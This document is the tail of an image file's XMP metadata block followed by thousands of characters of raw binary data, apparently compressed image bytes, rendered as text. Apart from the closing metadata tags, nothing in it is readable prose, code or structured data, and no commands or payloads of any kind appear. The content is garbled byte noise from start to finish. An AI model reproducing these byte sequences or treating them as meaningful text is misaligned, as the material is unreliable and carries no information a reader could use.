</rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�K  ,    ��  ��$��d�������5b%�@S�5���@���������5��������[[�f�A�E���<��~������òȱ���������4�/&�	������!�!(	�!��w&�w1������}+X����@�+��ǰ�Ç�"�!�;s��i�'�����q�H�ܹ*~v�\ɲ�˗0[B��p�!�8s���,M�j�OR>'���t��"b<4{ъ�U
[x�r��֯^���ٳ�h��5+�φw&�L��[��:u�ѓ�wސ]�F�0Y},_	[,<L���hҕ��Nޝ�����v��v"Q�����vWR��I��b˸����[�o��r-
*T�/F��qT9צ��F���*U�3a��<�w��s��=����~b��kq�{uv�K�����`���?��d�TX8�x���4	hVg!�fhpI�����c��s�fR;)�fۈ��P+��`e���O�wp��Ռ8>��D�tPu]*A��cT��������d/b��y�Lc�畇^6vd��|��՞]qe��z}ԁ/�W��p$�
��AJ��4��a��7z�'�G�78(���fd�@�l$�hi��^����IV�.��P��Xjs�HR�P�h��k\ �k0��C
	�SUM���J	e��u��ԥ���Y��X�$tDa;_��M��#�^d�C���X���~
I�n�s&���9�&�Jz� 	�孴e~n<��5O&<�QD�h������B@i�����L���q�� ��$�*B��@����˚Ex��4�j3wG��� �0gs����˱U�g��H����jiV�Fm��b�m�Pk!Gv�mU�i��c�Ko~��n��BC�
�V�~���ul�����o���#��K� ��
O0AN��e�i��_������2I�%��I,����2R�ϰ�2ŏ1��@t��5ͬ�N3�d
� N��rY]A{�NM7�s���K��蚋vox�]��.U���6DFoD�2ut��K�� �7��_[����u�j:��t���{�8��DoX���&8A���s�ˠ F�Aә
+�k(���U���� � �v)�]y�����wJc��v��d|kP$���U5�E�4QG��2)���e�^���'jo^��ƀ-�auX��@�Y�&�_� ��ȉ�.����&$�3d#
��
x�(P>�Z�|D��I�6g�G�:�9/��&+�H8ʱP`pD7�B� ��v_@���b�h:�a*W��gQ%/�M�.�BQ+Lc
$:UB5�'����H̴���6��A�9(C��4�q�Z���pFI�A(�/����-oeB�^D�K��A|��� n�FP�<��*��_5s���`$=��-D�����}D#3X��)�C�3����A2eЄ�;���HaIҒ�rJ�o�7���[§g<b��ρ��1��Ӟ.����f4�����u��ހ��-�x�� �B����*=��B�������a����5V2��Dӡ>B�(�|T�0���̜���H��c���@M��&t4�,�"�*���`�T�1�Va�u��<�Qg�2xFmhGkR� ��وi���Ռ0�P�:f�����C`�*2wj6����A��/N�XV �o�b-x� /:�8�]tkē�Vº׭ā)��m=�,B���[[��gp�#�ѽ�����T!��9�8�W} T�"��`��o��Z�-ܠ.��x�fCA�%$L�AeG�-�U�q$e�h$6�Yϊ�<� ��]�b������/��GQ�k��:V�
y�����o�<�7���-20&�O���`�:�`_֠�,� ���L�2���h���,f76�A[�� SˁfFt|�2P���@C;� L�~����(Up1(�J��n!R7���x��k R��8f�'��	�jR�����7���ĭ\����^_ �j�q}6�?7��P�Tz)����6�D����L�,���l��:/��uh�����r���kN7�9�]<�q*B�YS-�X�K�����*����5Al��F�D�.F�����B�ɴ�3Q���y�֚�Q��9��vU�{bY��F�5�n�\�|׼��̩"�D��5�� �3,�&H���!K螆���$@����H�z����j3K����<����X�@栅h��N{�խ�,��"�t0���ׂ�9� ��n����^/��� ���m����O81Ny�:��ϴ&�i��u4�;^�y��)t�(�騈M�����&��g?ՙ�������ao���qY����� 
B�����R��Ij`$k�t����Ͼ��u���D��Ѐ�9L �[�����T�Qp���n����@�i�%`�[0x� _)"�coq�x�y؀���'�7�q7q�$B_C-��N}L�D�+��z�F\ �r����z��k�7r18��w��(���=@4D�8@�P�H6�o��?�D5�F}��}ܳ}P�}�VfP�~b�DPb5u�s0��~d�vM��T�n��Gw�u��Pe�2��l����)�.�g)-p�η
���(6���c���@ih
��i�(k"�?otI��XT���A �'�MVJGa5�r�����2��4�U5��$H]�?��<}f@�w@`XS$���5�ń�N8mS(���LW�u�`��8fk�K��e<F`7~�R�Xh�����W�#"� ��BP5w�s�`�<��Z&�����a7=	P����9�Y��؈�8\��Y�g�y���`��55.�y֒�(&���j&J*x���8�Њ/'���58s)vZ��|�s��G A��8�6%z ��8Ƀ����ʸ��(��0�X�Z� ?�?�T��v�(�fF�`u*� |0�Gq��� Ufr�( t�1W/u�l��(�D�cpi��y��Ȉw�����y�����X� P5"=R3c�NwFoU3;��3��z#���
��m6BkN��/��9�0y�e-A48�=��?IO�70I���%�㠔Kɔ�֌��Q�d&��S�u�\��Tcؕ^i�,��d� Q o�E{�`PeP	�NC�"��!@��~���ug��]������	   �:�Z�Z�y����yfiڙ�@ ~!r$l3ƁF)9(��p�9���^!��a&f)x#D՚�){2I�0�@����N���؋��G�V�[����]	�t�Iu�8>��K��O��W�~k ?F�0k�h�^z���j�KН6`���x��2�4�t?��c���%0�l""�W!������Y�	� ����ڨ�������ʘ^P�
�]��w9h��Z��w�c-�����P#9���Q!���z#)h�%�$/sG���j�����pP��g�')�i"��0g0T��C�Z}�u}QH�L:�M:/O
�T�ET�E��d����*��ܕ�e�sd�N �v�_���Mw2hI�A'p�q왏�"F�<(ph���;�䂨���
��
0�n�RP��*P���
5pN���DH�$H�W���'7b����:4*��������Eբ�y��j����V�`4�!��P��9Jx�DwQ��#}D�]!p�H*�y��"�L(�Q�☥�	��ڵ�n(%9a�xoe��t�9�v?Hgv   L�"�9��^0X�v�Ư`��Y=k���[zp�~���۸�����դ`�����@Z^����l��c$��u�Ʋ������#8/˺2{�XQ{+F�������Bh�@wQ(��������^Kx�i��b�����P���U��jv�Xe�+f[���_�na+����A��cpn���4`�� ) ~Z6nŏ�A"�9��Dz�J�
����[���{��+�E�])��*���Z;5F�|J�N�Kj�&ۙ+{�2���4�k����<̻>�U���P-�A�Ī��0Dp��8�߀t�/���.ԛ��K��K}��j���v�d,��f�[�j��p�(�&S۾�JM_� �~� me- �T@�G׀R`�$L����Ȉ�L���?  >��l���갤���@q���r	�������0f�3/v�#8����2� ڂ'��9�����¼�VQ�Z%���Kz�p_x�Sg=)�0��Q�`ȴ)n��Z��]�L㌽_���b�����k�>��bO@o��h��?8�G aKՋ|;�Gp��Xؠ(� ��Ȇ��ɍ� ʰlp�l��(p� ��l����ɟ<�$M��,�l����s��+�H��7�P�&D�\�`˷|�;�ˮ:e)ۺ�U7�[�E=��L��l��	��=0����?� �f{$��6�Z��\�圽`L b,�⛵Sfp�|��}P�r��G jz�9�mp�S�ĉQ )��>^ ����؇����m��ܨ	������`ɋ�']�%�ɥ=�(=ʥ��"�ڧ������{�����=��<-�!��,�x�ŭ�#�ܺ�Ԭ@h8&�Gr/10�;�  P�"0�����c�e�Nv��iH�gݔh���������}��ͽ���k��a�Q���X+[fؘ�D��
�-��|�nEx�:�}h~X7�U�����ȓ�� ��>P�-�Jї�ɊJ�?��e��m��3N��/�A'M���|�#��}� |�%}��( �7Y��۸,ܻ<
B��J�ƭ�Z��@��X�2Jkg�`�oH݃ǋއ��݌���Fs�^��������M����|n��:�S�D�>]K�~^��n��#��W���i����0ip���Ї�&����᢮[�5�ڋ�ɨ>�:��ݰ�&�8^�n�#�ӥ��)�2���$��S౪�c(+)}�=to�BN�>��+ۘR�X��\����+]�������-E���k�iN�o�@�a��nt���Fo�tw�x��M�O���������u0�� ��l�?�	��������8@�抶~ +]F�|�~ ��iX��� ~�+��+�'�ꫮ �l�$�(`�>��0�����^���"��9^
'���Ay�Z�͗����Ɲf�<��Z?���\��՞�َ�d��e�
/ 	�%�ap�
� x[؄Lwb���i����8�����>����"��T���{���_�[�eR�o��_+Y*������o�|����p0������w� ���o�ݳ�&�\� �&��l`�*Ψx�?���
P� �@/����.fBo�ί���]�X ����%�xM���!S��ozV~�[��^��`�bo�g�jf����fl�b���6 -1;��66Dy�	a(KB�B��"&6B2�9(	�	(1$�9W�-�������������U~������k��k��uZu`�������k�&!��(KN���N*��G+����X�/4e1D<pSJ��X�Y��aÇ#Ble"�`~(ب��l8~�!R I��R�\9	e�Rbz����͚8sj�I@�ϟ@��Y�(�i5�$�&�η;�>.\�!�f�zJ�7­:e'�hӪ=���۝J߲���,�-x���˷���b�
L�0`ÅaxP����}�PH�za��2C���B>�.�i!s�,�!rDE(Q"
�S�KV��۸s�ڽ��b��[F�ڲфk��8��̟w�6���;��igw/>z��X�P&�@e�`B���˷��F�Ards�ɍ$y$@&`RG���L35xSP@E 	Vh�\���� P�Mp �W`Ue�uL��UVRu �	 �Q׌4�8BYC�H׎:��_@�X`�i�H&��b]���ބaJ�h�ٖ�]PAJ`�#Ov�� �9D�R��mE���ũos�i'�-`45���ܟ�5��r&�A1����7݇[�SI'dn�x��"�`J�� [{! �^�Χꪾe�_~,���~����MR~/9����Ӆ��;�A�U!|��~�U�&:��W,N�P��l�5�.�<���@�x���
I��2)o�%�@FOWJ T�,\��/�(�Uj�'Q�!b��, ��T,g�wf�qƭ"��5��<���HC��*�͢�u󢉑�ř��Ss���C����R�ו��m4�H����xd E} �����
�
���v]���mlZ��
,>rłc�B��5�TS&� ��P}�����n�膻n��i8�������Ef�6=p�)![ڰ��3;����X� ��+����α�~z<�r#CWLKHp�uԱD�"�\q��ͭ	ٞ��������<fB�;��	=4�ܯ����*����~>�����������>K��{��:�P�Va��3q�`[r�� 07�H!]~�����
���� b׸��I��i�R�@S�C�i=N��f
C �9}��YY��n(�:���L1y�of�e�Ɉ�c���%Aѐ�2��)Z�jޢ�"�M�m�Tw�=���<+@P0*�e�hݣETG�9��{K�H>���`j� w�����~^��i!d��C�WA�X�2�!2̂W���%os����#��O����6�jp/���,� B�����-��X/�fDMª�3"�6\7�Ë�Ї��������جbq��1��sx�~��a��T��u�� /R!x�0c�2f������!�i�+���XG��x_$��Y��}'yh~�+��D���Q���~��		@Pa	�h�%!3m�)L�ܒb���ң5� NW���ҕ@��,��ˢub���9��y��]&T '�@J��8p�V���"��+�Ɋ�����t<A�Q,���I�)��x�۴���/���9��R6�w�@_�tDsP��:�����-J+ ��D�G�Ίi[�FG��C*�kmdvj60t�H����%�O�)L�6je��5
R6TS
B��4=�MQ�����B��s����⒇�-�����4�SK��:�9 �&�nc� X�Vh���׼fZӊ�ԁq� q�X�t���;�^�� y�g���́�z���f4 Cx�: ����-
Y�抐�b������#��7�bD�4�=
r�%�Aa�g�$�p����ZMa�W�є�z��Jnq�ť\U�4\sq.t�<]�Z��֥���p������;�2+,+�c�W�f�����{�K���!y�/���NQ:��xM*�W;|9��+���A� As�;0MgXØް�'��0�V��Z�Db��:%�I�hW�b��
DA-���Z��3��|�N�"��ԑ
�*L#�zG�L2���l 8��PN���,�*S;��uIS
�2a�c��x3��`U�%�T��f8Ǚ7f�s�=o��;eV��]؁nq�B����K��;KG�p0ʙ��#UV-|i�f��Hh����@m�y�EU��V���zqi��Q`��?� ?,���К'c7o$/,]q�g��'{��.J*���L;�����m]Z��XC��XnL�%c�a8nLa�c֣��@*T��{a��:�ۊc��ݱ	�<4K�le8R!�B����M�%��y�!�6�ڳu�J[���e;���s��+�P�M�rY��娗1�k��~h�IU�oo�o*�
��Ci������nR����7��R��򗏸�R�����Ķ��^*��sp�j��Y�$��]����q���匑��_����
�z�Z�<*^`�S��uq�w�|0a̢f���y��i�W��>� zG��&�rR@�wz��H*�{S�5gc`9f<0�6'R@W1da��G\�R7�lI��rA�1uI�mP}FXKHH U� m�B�&=��T�g	P�$xl�@緅�~Ҵ~�fD�wwyW�u���;a�2�4�7V�DPx}�T��B��x��ey�u��W�!Y�g1�yx�Kzz��(�#�h�{��N�"����^N�c�6n�@ LG�����xt#��I�7��7��H�Ex��}H�$)L�!2N�T��bT&X�(9�N��n\؅^�~엁8�'If�ؘ� ��.���r�ȍT JP���������K�Fu�DZ�2�s��[�lb��"N�w��0��xP���
	Z�ǈ8z*���rH��d�y�u"��4_��_�x���PT�t*	m���7؊H��'�G�����6��E���p0e�K�8�d�}�v�/�Ww�?������CV%P�V�l�x�Z�
[ٕ% $U�Xɕfy�$ ����U�3�!����D�+�K��p 20N�9S9��dw ���y���5�>Q����
�(�D�r�5��#�z"�6yP`��IEP�i ��ox�k��+���� ���\.Y�` �4��9y��ٜʹ�8�
��jd&��p^
W C �.�K�-�wP��68Z�J���ٞ�� $�]P�����D�䆑! f�� ��8cs�e�#i�Vx����ǆ�dR���j!+$�GVc5���I �r�����㙡yz�X��y���A���I8j �8���wv�[�g
���o� �80Ű�|�ŉ�J�6)�V霻��\J1]
B8���-��D���}���k�17�`��OY��9�~�%x��z���٧~��" u0�/`�FC����ȓ�nV��K�7��x�s�2��� D�Dy��{Ha��sJ�2��k�����a�`>!�>�G "j�z����**!$j���I�2z��r�Wt/:�M06���*�E�<Jऌ�/.h0"���x"� 5��`फՒ0:�ƪtVʜ���ˇKh�·����ڋ01h�/0���C^+0�-�Eo:�����
[�?��RYU�����Z��[�k�m�@��b� ��0d]t
a ۊ eP�qx����ʗ~��*�k�U �n�v���-���:��h j5���)V�ڴ��(�)ʙ=X��B��IͰ��ڬ����>�Y�Z$����9�!w��)�5:M�1j�g��隕�ڷF���^9��[�`ss\y��hW9h�]�0C��(cp<�F�鰜���˰۰�����i�K8�3T a^@�ՂI�3�*O߆x9��s��2������{�U"��I��AkC��]-�q{d��1������ǙwC�N+!tQ��Ḉ.ڢ��q����
��%NZRg�63c�Ӷu���E��X|xkt���|���	�h�,���g91�z%ld !��e��Z�e��ep}���@�cR!��$���0��1�d���k��	���<�>Y��j�;p�$����� ����v�B�o@��
�\{���g/�I�	C�f�K�	���l���j<>�e>X�P� ի L˽��i����yy��#k@���gQp## <��Ȧ�}�+=f` 7���i \���-��Z���7ܔ��������&��L�Ͱ;�?JL�90�01"����Y� Q0RQ���!�ܔ��
�Qb%��,5��ج��<K� �v�r@������L2H%�hri�8[ou��0h3d����w{m'�s:ƻ��"r�*���4�z �+Qy�u���z��(�~���J�` �ʵ��K�M��#�ȭ0�[pcbp���P����0�ѢL��̷��Y�B�ʨ�������f	�ɸ�Dz�U�9-��m� ���`�Ō-��8Tˋ�v��V;�3����#��J���Z���tF�!P`�-�{�R7{L�t��l�W��~(~�׆�������a'6 U�ƺ���>��ZQ�+��(��J�w<������H�9�����������:���EP��Ͳ�U�1]���%��!��S��F��<��B��=�A������K=�y�����@�2�޿;�c"]�`�`-�%�IY�j����,ͦ��r�o��+K;l0� ���+@0��Q���ʃ
��؄������p��V�W�����S���a�ϕ�� �=Q��GLc>"�Pt��:��.���ݙ�ڣu����>^ܤ]��@��#�<$������T��9����Ggt�M�����CA ��l��n��Dm�G���d������1�I��c�9P�&:�}�NK�CD�"X1��p���}H ��0��;��z )�����y�v�R@lt��B,T�.�҉W9\6�&J>{�z@E&��)w	9>0>��}��Ǡ�i���Ҿ;��x�BΖ=�j���N���뵽��#��R���M� cT�JX�v��ʣ��A��l�4�{e~KfηϦ�o>�m>�E-�MM�9���)	*����FK���� gߊ>_͉��{�\�@i ��;y�Ⱥ��H�����2.�6���2�{���΄h��A�2[Z���WE�taP�	J��[��%!���l���*&�	��b�	�����������=޽po���A�Q���Ņ�<�������܉<E|0����=��~�� ��f���<��pfA�.	ݥ�����Vi�?��M���+��Y ���( a��-p���cbL�W�T�����/�BC(�f���w��ú��k4��7��^�9? ���_Ie�^{��#�� %���E�ʱ��|y�,��[���02JZϰ�� 1У
>>
l��
l��
�~~����k�������T� ������^��5���y�E�E��M8LYY8�μy+�"P�Pe6&#����#8k)S�����``��~b%���_���� �i(��BAd\x�B�� FT�'�.~�hpȸ����T���9:`9���g�<x0A�M�K����g��!~
JTh"\vԸ�C��"�A:�U�j�akׯ`��p�ދ�h�nY���۷p���C&����҈( <�@$
�('X2�N���X��f��Q��`���Q�;M��s��wFw�@4ϝ=%$016V��s�޽��#H�
1@�xq��
_�$J�>I� �z)�d�Z�N;-�H�ɀA�/p���Xþ	#�d W� y�b���M�:�À�Dy�1ς���`;�$�tAC1��J�aa��QS���t�6��AYiT�KL@�M7��lA��(�@�n��g e��)��ՓP�%�eM�֕r��A�1d)	#�W�1reG�A��Ycԑ�
�hf��`�5�q�e:ADaVA��I`�i���衫
l	D@��]a)��f�)o��r
$�H"	 �
�6' 
>��*�����$�a�	u�FG
v���J%��*$T��}����Kz��Ck4�Eȇ�#��#䁧
�Y��y�CA�X-	2(O��DH�?����`\��L��/��[P`�#G�e�B� E+�� �lظ�eDADO>��1bB�q�G�Yf^8e
\�<�WUf�%�3s���]���i0^d���?�LDQX<��̹pd}i�pe�4��9�d�a@=��k��a�cǖ@O�uU�ls�)V�~�q�B�p��]H����HކКI���
�^�kv��b�����3��.��.E\{AY4��`k�����-���
KN��c;�2�h �:����������+����oH?#����eB4\����MJ[=�
e$m�����a"� �Rb>_g
(S��R���1�l�8��w�d2�@��lS�i{����X��#�	z���G���h�;[�8�(r�'c{M�d���n(L��V�B�Ab�0�p��.�ƙ��61�N �Z���"�;SX���������x���Z��~�\dA��ä&�P�\��������A���oW;���d(����y���c��}�/���4�E�@7������F|�
�g���DB���F)?R��ed1��l��Vƀ�0�R��CR�HG�=n䩗d 5�6�dz:ڐ��A��ci�`l���I�J*̦6�����`��h�rb�r����s~H ��J��"όHO�)�<Ep��ȃ|��m��@����.�P����ݢY�����؄5,c)��F7��7��*r|���=/�'�C�O�( �"ǨKF���i��T0�	��k����b:Y2;�R)��T)�Pm�+�ǿC�hX��-���Y������4��t�6��`��1 m	u�k4	>�HR�
� ��m�/��� ��7P	�54l�j����=��':p��Z����U,�8R4��d�jBp���s�������%҇���.2��0�a*�A\�D��k��(����v4��P��HI
��R(_|��J�K�醁 +B���U�؀��[$o�=#��v�LP�wM� ��V���H����o*�4U�� b���˞��gA#�/qy��i5�V��=�u�S��t`�!�Ƀ⋦�>�ń,�k�R̕�*��0�����ȶ�W�Iv<�����?�qE>�YR�C���ⱚ;<���E��FT�	����bE-v� ،C��`�na0��؅�a}�ͮ�h���|8w*��p���������Qo�	>`�ݕx�˽�jc�����
TL�h(& �&EaTEBA���S��R��F��/@�]5y
^pɢ6$�E���e8��
��j&������@�+T|����2���Gcc�g�9� �/�� ��� ΢G�!�;��gyED�!و�h$���D�<�|�0\@��?��F"���g/�l�&�Ѳ�kG$�bA�����q;{��xt�L�>��	�����3�!��\J����:n��&����r�(KF��U$�}�N:�HmjS�Qժ���_�IxWֲv�4H��J8�c�$s�@!<@&o��G�`v"�T4>'1QL��2��xe=.�þ���~/����s�{s|��<��;��%��C�?N���qf*\C���'ʦ�7��-?��1��)��|�?k��i�<+m���s��k������3�g����'@ϰ~�6g��L�$&JB�$�>&FM�����i��i�JWz�n�j�����:^p�k����f�Ab����V��K�d���>�v�tQ$q7wP��W,�2��`Geu؁hucn"8��0Y�EY�1y��ׂ.�xP�Y�Wd�9��3�O�o�# g�oj�|`{[6;��-�Wې ;�%Q�Āy��Uq�{G$/|d(|�'rȗ�jHHN�@4�wu�[��M��0wb}�6V�0��}?M�c&pv�Q&St.�H�~��~����~��fU�Wv��Y�{Ea�b���v�IBs�iD�Kp?1d��^�AWp_?`��O�`�����G�$X�v	P�0g/،�8	�f�h��E����5o����pF��O�E�C �;IH-NXkp[��[�e^�D����{��`���8bX� 	��6rjX�| h�v"�*3Ah��K��8��%�|�H['f*`=�XW�t6e��V�� h��L�_��t��~����t2h'�(�̗uc҇��c Va��3+�0����Aw�1�u����b͖�'&%0؋'��N�b9�dy�^Y���Y�� |���������QAT�ո
�W]�d|�-��8����O�����8 �.��U� * %QZ&E�	:�E �R�d��m�{9�Y�W�Ƨ�ʷ��$*K0I�Wt)ss�C�KcA��� ��s�W�(!�'�aUPK����"-i�'�2	��(/� ��y���0��%�]p�8QV6U>`�/P0�`c��� ���^U9i� Zɒ[YT��6�67�N0�b�{a���
����5�� �i\�Sw�@�Ŗ�rF���	�Q��Zi;jDf@ 	@ �"Q�¢�BE�bQ������I�8�G�D
rch���y�L!Pa6@�R^�9�Pb�h��'���4�WQ b�� �!4�D� �q>Zk�j�ٟ�� LG�v:�FC�|W��`������0�_I�u6��&y��Y���c��P��9f�M�)�	�J|�Ks�sP��z��jsa��#��������/p�������4�8UYt(��E�3��Z�.�������
�-Lx-ǪFXhQ��?���8	B:��:E�gҒ�J��a�4*�*շ���@��C$beB�EuDl 4�a�a���2��m
�Q��I�/���G ����ꝉ�Ӱ���05WSD2!1X`~eu��40�g ����AA���(n���s�6q�8���:��
n� a���:��w6KVc�����,�tny �a0z�9`�B � Q�ӗ7z��	Q�-璄�y�Y`Q�j ��ُ�!���q;�H
H皆)�a*.��s~j�뉥yȱ4�<D�P�'�1��a�S�� ;2���IV;0ouWD��r:��а�9�0���;��;�ܐ��(���y���%�}P雋a�b���2�5;7+: �����:k�:�{�YAK�ܛ�JK�YK��������Z�E��S�2 ����C��,�+;�;g��L�Q�cq�� �s��oT�qw��	PL7�{]S#Fb��¦(��!P=�a���V�]R誙�y���[/4\��2/k�0�����Á+�^�u56��V'���f�=&�'a��?�5�c%1���)��K�613 �2 �b<�d�7k������
�׽p�x"@dm6�+�����>�7�W�-!BY�+Z��o������>궖�|��<���<��k�Lc  D���߹YamP��Q@�IbՃFS>v�L+�`;Я���/|�� ��+��:��̜k���C,@�W��G�"�Ud5��A	�=e��9W<M�#��Z,��4h�ʼ: ��<=0����l�a�6Q��h�O'�MK``b<��v����:Xl5 ����-�@-m�Ȕ�oR6��Hп�#-�5���\X���.���c��/�̤6}��� �a�|ʨ�U��*��a-r�4&L��%|�3$����K��A�b_.|
��Y
k�{���
�������(� ���G�6�͉f@���D0	 �`c�:�#t��qM0;#��^�`� ?0ϲ"�2Pϲ����h����q��Z�]u�РO�*
�P6�L�)� ��,� h���굠#eO�ȧG�#-�іm[���,�������v[�7}�N9�����|�9I��G#��݈�����K0w l�uF���|�!�dI{
_ݡ�,�O�����f]߼�`Ѭ]�k�d!���i��W`s��:ᛥ�d�ׅ�5zJ��\��l�ȱز	���}��{�F\�}��	��Б�N�f_�q 2
p� �2-H�E�f�ҳݢ\�Z�u��bz1-��f)��k�D�]�P��m; \3�!j(�IPr����i��_w$%²�����^��k߾N�c��cc��J��)0���d ��rN�+�Ь�~J~��nH��i=snPH)0�c���(X +˩a�ˆ��T��� � ������Ɩ�K�` ��x�;p ��.2
��]�v���� ���o��Op�M0[Y�3 ��O@�<�ڔ#e���kd{��M��
'mɻ���*�����d��c4m���A6Ҋ�-��κ�V{%6����nF#�wV����b�_���� ���;p�.��	�C�u����~��:S�@�1V�`�t��m���:�C�	^�'v��ʼ�=.�K? �ر.룺�	��p�����z�|�p�k��fo	��	0�ް<	�����y�&�v���e��,6�D���щܤ�Bƅ��{�\O.�����U	�Q�����n�盷:B,�(#��/Ohv�)��ױA��l_C2:pK��fm'a`ޙZ�=�]���z���ѣ:�:��#K c '����1�BsB�h�n�˙����I�������\M��y 3[������������b�-�*�o�ݑ�Fk 555`b~�������������&AMy`888cQ:nn�KY�EE#���Ů���8LYMYYy^� ����`T����������)�����5���kk��y�L (���� �&ʐ+H�Hqb��3F�ȱc�WZ8�"A		L��r�JwF-!r'��	Dl����O�9H�`ѣH�&]�H�P�D�*�*��d�^հ�F�ş`}
Q�@�׳/B1��HpE���
�+� �F�_�W�<�#�Ŋ�w,�r���<��NL�wN:�cy2d�CB�M�4;h�8�D�:f�����ٸg�V@{�o�?f��1��#`$)oD 	�U�jJf�`� 0� w�[�KP�z���}R�>BR(�2�Ʌb#��y�S���d�Q2�XD0�`@L6��18��C,V�DT�8z3�l� �Cω�b=+�s�>��!�@1�Ѝ
1�q��_��
�]�@V��KK2�ғ��g���K��XaQ�A��TJ�i#�)��Ul�`��pf%�T\��_�\�G�Y?�0D\~���Z��a�^
9$�z����	1a��d'Uv�c�Vi�d�:�i�jꩨ���j��&�n��[o?���o�W��M!�r Q]�\�]	����[�_ �����	z�Zr�'쩷@j�G��P�Cg�ZD[��@58�`��k/1����8X؄A)t(��$�x��7&����S��0�ړ�1�X�L(��K���W@**�Z^�@%��RQN��$�D�0�b|�i�^�B�h����E��H�qm�VZ���x�5Y�DQ�X|��DP����A��1��$�p��AST~j�ch:
��=v����=Yd��g���jl��&�n��ܭ�&N�qGDK-$k��]�xg_uʾ0��kTr��o������w�R`@\��W����2B0��ތ3N��6f��#���!*_C�G��������Sc|��`��4^�/�:U,�B��<��NJВe	�A%\6�P@��?�LҎ6�i$(����4\�A�B� ���G�)�����tld	!`�p6��O:��
�ºq�S'�Ld P�R��T��Me;���U��M}�[�FV���d���x�s� �<�� �֐+B�W���c�O��[�JrZGj,�"��Vp&Dh���3���	�x,a���� ���'��i�z��tы�'�0X2�Z�^��I8^E
	@�`�&��e+���w"< (7��9��0�얧4�?��[	&0�j�KP��:f�����(1� A�F�K��ɱqsQ!�; IݡlCL�25�1 �n�).�-	,�49�!j�,�A�m���j��ǫ#t狍(D!V��+f���rj ��� �H����T�*��&�G�+�x���aB�cԌd�+xѐ�p���!��Z�����FlzP�*$���N D���|tLD����
����)�
P�W�e'p�+�<�\�Ϯ��%0�*La*��vj l��T��(���?&#e����
v���DX��Xp ��%��n��	����X�}�١>�!�Pp�@ڸ��&��
Nt9�6�����E�J]�UQ7F�Z�U��#�L��)�p��K�zdF� /y� l�z��}C��M$S�THJ��Se�9��� ֛��jǀ] "PAR)��&�S�O��ڥE���+����K2���s�k_����i���� ��a��%_����Q�zT��ȫ���`�4iIKP�B�d��.9�%����6�_�@x�3����3h������y�s���D7`s@��+�<���@��`9��	���ֻ�F����^,B0�( /��FjR3�in엿���#���R���$X� P`�]�i\�f�3r2$`�q[퓜d��d�f��pO0��pZ�(#&��N��f�XPx��6�	D��[�|� ���x���\`�P,��[�j9s�@m�U�J@�y�S�Y��c�Ё.[�a���p[�W����+7�W����!j��m�����M�q��-XZ� 
d�	q�����&���h4{#=��Kz�2�4!;��N�WpE=�]���WYC�� �Gʷe�%X�0R�0Va�dO�p����Kp=�h����J`�8cz��vNh����a0�2FP~RA��*�\��#{���e�;� nXLʲ~�Ҏa�}	�P���s�as�y�p447��o�&�ա�����E9�a /����x�� Cw���|<��OAǓ��t�	�X��p�Y��P r�;�G�����U��H~��~�/�B���������A'C 䱇��`G��#R���3tu�$G���?O�"p��V^�Ic��]��v� k�bl�bW! >L�Lt��U�AS"}p`.��U8dl1B��Y<6vR�tC��6�aVXw���2,QR��1R��vp:^Wf�2P�Cz�GzY�o�CE�9֡uTjB	�`�L�� F~`��E�W�|z�T��;����`r�y�h�0��}ts�Ј�23�e��C��~��i�D`�w�@�f���4^N00�!�4��)�J	&VNc�5�em�3li�U{�6L1!����#�vG"bw��L0�{�"0%Fp`P0
v���~�c�'�r=ȃ�E�	m�]g�VH�u��$��6&���Q �e��O 8?D8uPF�z��_94PŇQL`2T-��E%�~������b{�RǷ�$�qw���^'g;C�@��'s��h��6���HX ��h_~�~��x�H��I	��G�!@S��M�(WE��M��6�t6�X��� K�w@`v!W�X����hu�A��(bvy� x\m�b$8L	��g0�-|wL�5Q�W[l�j��A-�c�mmAS�V%���xL"py��tv��Āiu�c�� �!�A74[�8�2p�r��s+EdP�՛g�c��r@���9��{����-P��T��G�Pr9�5G}����;xD���S4!깞<��n0_�Es@"x@��qB"F���ɔ���	��7���U�u�Y3�Xpq-%�u�J�*�{� X�.q���%ݵH���k@@`�3x��v�}٢�����H�m9aw�x`3�7F��r$d'���q�Y�6*�;0��V&�e`�Ȁ�&&�ik(p�"��ӥ=4Vx8�ɛC�f����1hv�kP�Enj�k05�Ek�DnEb��X��zq���C�U!�i}^� �.#��w~6~�%!/�G�Оcp��WY[���{%P�O���	��������ٟX�=g �S�3%l�c��LXC�em35��7J�=�%=�Ojy0���zpu����>(��)z+�K.Z�?L�@�~q��#f������5C�x<ʮR�Y ���b�F`��%��&U���7jE�Ȥӥ^�Oe�[����%���[Kg�a,v�-��9_P,``E��ZT��� E5�]����$�Mp�5'<��VA}� �r��rP@��e��/��P8�MЩ�&��0��{�{1�*\�Z���
�	�O�h[t��cS�5�ڒ������j4 yH�o�o3�N4T7��:X���j� 	�ap*Kʔ�������{��ڗy�"�$$�,(����5׆X�5��q�cT�1�`A��E��x;��� fqN�VY�|	J���hT��[�[��cpej8�+���n6\hJ��9�f�ؑ�1�mz���Z�{k�<� E�`qԙ�p��wsܙ�6���/��^� �r!��}$<��JC�o�s���)0'd0�b��|�k���y�#|��_G�# !�U�9�0|IZ��m����e�DJ]�Z63ɚ�	�7�j� a`#9 K8#�1~�b 'W/8`I�����~�T೨X�Au`1�w}��ka5x�� ���b���%��޹�qW��°*�듰7�-]Ə�{Ȟ����O�U8]\���#�Ku��Q��i�ypE�V��9,��U���2�|4��ɗ}9+<�Hh�j��3)y�'��}i7���3wKГ|��l$�7��9| �¦&��,,!US�d)��=�dI �x,S2��wW;�5&�T��5q�� ���c�B`�(pl4J1����3My0m8wU��!��G��a�VZ��`�C�y��YA1������!�f�C:QM�l>���u0���j̋m��V;N�~Z K��|V�y	9T��L���� u�n��ZHD�ѱMt����Y�E�V�{b�{ {�Q��@����Hz&oH!`-]��!���k0 �@K+i7���.1FZU !�̊�̎�؊�q��H%����i�w�V�d���Ñ�E`5jӨ=�vW*0dg|1pxU��J
��!�{Ċ��7�%_�t��s�ܣP/а}��r�@�gw����DLM�p�4Zt���%*�@z��\�ppb���a�)� J><����!�C�VfO�QJ�����֥ȷ�fJ�	gPW]�)p�7��,3�ְr|��`=�%P^���}°�8`� #�����g���4^�6n�0P�����p��`����vC��-r2�X�������ڬ�(2�] a~���]o�pm�U�(�`�	��K���Q��$����ѯ` �m�y~�Սݬ*��n�ȓ��MX�
